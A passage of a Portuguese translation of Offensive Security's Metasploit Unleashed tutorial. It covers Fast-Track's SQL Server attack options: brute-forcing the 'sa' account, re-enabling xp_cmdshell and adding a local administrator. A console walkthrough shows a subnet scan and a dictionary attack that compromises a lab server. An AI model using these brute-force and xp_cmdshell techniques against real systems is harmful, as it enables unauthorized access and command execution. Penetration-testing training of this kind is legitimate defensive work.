 atacá-los.
* Opção 'i', 'eu quero um prompt de comando e saber qual o sistema é vulnerável, irá gerar um
prompt de comando para você, se você já sabe o "sa" senha.
sistema vulnerável v * Opção ',' Eu quero adicionar um administrador local no ...', caixa irá
adicionar um novo usuário administrativo em uma caixa que você sabe que é vulnerável.
* Opção 'e', 'xp_cmdshell se permitir a sua mobilidade condicionada (SQL2K e sql2k5), é um
procedimento armazenado Fast-Track utiliza para executar comandos do sistema subjacente. Por
padrão, ele está desabilitado no SQL Server 2005 e acima, mas Fast-Track pode automaticamente
reativá-lo se ele foi desativado. Apenas uma coisa boa para falar, quando ataca o sistema remoto
com qualquer das opções, Fast-Track automaticamente tentativa de reativar xp_cmdshell apenas no
caso.
Vamos percorrer o Brute Force Quick.
Enter the IP Address and Port Number to Attack.
Options: (a)ttempt SQL Ping and Auto Quick Brute Force
(m)ass scan and dictionary brute
(s)ingle Target (Attack a Single Target with big dictionary)
(f)ind SQL Ports (SQL Ping)
(i) want a command prompt and know which system is vulnerable
(v)ulnerable system, I want to add a local admin on the box...
(e)nable xp_cmdshell if its disabled (sql2k and sql2k5)
Enter Option: a
Enter username for SQL database (example:sa): sa
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...
Enter the IP Range to scan for SQL Scan (example 192.168.1.1-255):
10.211.55.1/24
Do you want to perform advanced SQL server identification on non-standard SQL
ports? This will use UDP footprinting in order to determine where the SQL
servers are at. This could take quite a long time.
Do you want to perform advanced identification, yes or no: yes
[-] Launching SQL Ping, this may take a while to footprint.... [-]
[*] Please wait while we load the module tree...
Brute forcing username: sa
Be patient this could take awhile...
Brute forcing password of password2 on IP 10.211.55.128:1433
Brute forcing password of on IP 10.211.55.128:1433
Brute forcing password of password on IP 10.211.55.128:1433
SQL Server Compromised: "sa" with password of: "password" on IP
10.211.55.128:1433
Brute forcing password of sqlserver on IP 10.211.55.128:1433
Brute forcing password of sql on IP 10.211.55.128:1433
Brute forcing password of password1 on IP 10.211.55.128:1433
Brute forcing password of password123 on IP 10.211.55.128:1433
Brute forcing password of complexpassword on IP 10.211.55.128:1433
Brute forcing password of database on IP 10.211.55.128:1433
Brute forcing password of server on IP 10.211.55.128:1433
Brute forcing password of changeme on IP 10.211.55.128:1433
Brute forcing password of change on IP 10.211.55.128:1433
Brute forcing password of sqlserver2000 on IP 10.211.55.128:1433
© Offensive Security 2009
Traduzido por Rafael Torres
 
